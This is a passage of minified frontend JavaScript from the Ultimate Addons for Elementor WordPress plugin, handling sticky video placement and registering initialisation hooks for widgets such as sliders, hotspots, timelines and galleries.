u=elementorFrontend.waypoint(a,function(i){"down"===i?(a.removeClass("uael-sticky-hide"),a.addClass("uael-sticky-apply"),t(document).trigger("uael_after_sticky_applied",[e])):(a.removeClass("uael-sticky-apply"),a.addClass("uael-sticky-hide"))},{offset:d+"%",triggerOnce:!1});e.find(".uael-video-sticky-close").off("click.closetrigger").on("click.closetrigger",function(e){u[0].disable(),a.removeClass("uael-sticky-apply"),a.removeClass("uael-sticky-hide")}),c(u),p(),window.addEventListener("scroll",p),t(window).resize(function(e){c(u)})}t(document).on("uael_after_sticky_applied",function(e,t){var a=t.find(".uael-video-sticky-infobar");if(0!==a.length){var i=a.outerHeight();if((t.hasClass("uael-video-sticky-center_left")||t.hasClass("uael-video-sticky-center_right"))&&(i=Math.ceil(i/2),o.css("top","calc( 50% - "+i+"px )")),(t.hasClass("uael-video-sticky-bottom_left")||t.hasClass("uael-video-sticky-bottom_right"))&&""!==r){var n=(i=Math.ceil(i))+r;o.css("bottom",n)}}})}function c(e){var t=elementorFrontend.getCurrentDeviceMode();""!==n&&t==n?f(e):""!==l&&t==l?f(e):""!==s&&t==s?f(e):e[0].enable()}function f(e){e[0].disable(),a.removeClass("uael-sticky-apply"),a.removeClass("uael-sticky-hide")}function p(){!i&&a.hasClass("uael-sticky-apply")&&o.draggable({start:function(){t(this).css({transform:"none",top:t(this).offset().top+"px",left:t(this).offset().left+"px"})},containment:"window"})}};e(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&(i=!0),elementorFrontend.hooks.addAction("frontend/element_ready/uael-fancy-heading.default",c),elementorFrontend.hooks.addAction("frontend/element_ready/uael-ba-slider.default",u),elementorFrontend.hooks.addAction("frontend/element_ready/uael-hotspot.default",d),elementorFrontend.hooks.addAction("frontend/element_ready/uael-timeline.default",f),elementorFrontend.hooks.addAction("frontend/element_ready/uael-content-toggle.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/uael-gf-styler.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/uael-cf7-styler.default",s),elementorFrontend.hooks.addAction("frontend/element_ready/uael-image-gallery.default",h),elementorFrontend.hooks.addAction("frontend/element_ready/uael-video.default",v),elementorFrontend.hooks.addAction("frontend/element_ready/uael-video-gallery.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/uael-caf-styler.default",l),i&&elementor.channels.data.on("element:after:duplicate element:after:remove",function(t,a){e(".elementor-widget-uael-ba-slider").each(function(){u(e(this),e)})})})}(jQuery);